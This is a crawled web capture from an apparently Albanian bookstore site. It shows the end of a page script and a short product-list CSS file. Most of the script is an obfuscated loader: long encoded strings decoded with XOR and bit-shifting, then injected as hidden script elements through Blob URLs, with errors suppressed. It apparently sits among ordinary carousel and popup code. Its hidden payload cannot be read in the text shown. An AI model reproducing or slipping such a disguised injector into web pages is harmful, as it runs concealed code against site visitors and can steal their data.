i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3
body_size: 255
content:
#productscategory_list .product-name {
  margin-bottom: 5px; }
  #productscategory_list .product-name a {
    font-size: 15px;
    line-height: 18px;
    color: #3a3939; }
    #productscategory_list .product-name a:hover {
      color: #515151; }
#productscategory_list .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none; }
  #productscategory_list .exclusive span:focus, #productscategory_list .exclusive span:active {
    text-decoration: none; }

/*# sourceMappingURL=productscategory.css.map */
